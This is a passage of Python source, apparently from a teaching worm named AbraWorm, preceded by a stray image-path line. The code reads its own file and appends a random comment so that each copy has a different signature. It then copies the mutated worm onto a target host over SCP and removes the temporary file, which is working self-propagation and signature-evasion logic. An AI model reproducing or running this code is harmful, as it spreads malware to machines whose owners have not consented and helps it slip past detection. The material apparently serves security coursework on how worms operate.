 145
146 # changed
147 running_file_IN = open(sys.argv[0], 'r')
148 code = running_file_IN.readlines()
149
150 new_comment_line = "#This is a extra comment: "+generate_random_string(6)+'\n'
151 code.append(new_comment_line)
152
153 modified_code = ""
154 for line in code:
155 modified_code = modified_code + line
156
157 with open('Abraworm.py','w') as file:
158 file.write(modified_code)
159
160
161 print("worm file is modified before hopping")
162
163 # Now deposit a copy of AbraWorm.py at the target host:
164 scpcon.put('Abraworm.py')
165 scpcon.close()
166
167 #removing the temporary changed file
168 try:
169 subprocess.run(['rm', '-f', 'Abraworm.py'], check=True)
170 except subprocess.CalledProcessError as e:
171 print(f"Error occurred while removing {file_to_remove}: {e}")
172 except:
173 continue